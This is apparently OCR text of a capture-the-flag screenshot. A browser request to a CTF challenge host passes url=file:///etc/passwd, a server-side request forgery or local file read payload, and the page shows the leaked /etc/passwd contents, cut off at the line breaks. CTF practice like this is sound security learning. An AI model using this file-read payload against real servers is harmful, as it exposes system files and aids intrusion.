 node5.anna.nssctf.cn:28747/?url=file:///etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 火狐主页 Try to login in my w... 页面载入出错 百度一下，你就知道
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sb
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin g
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin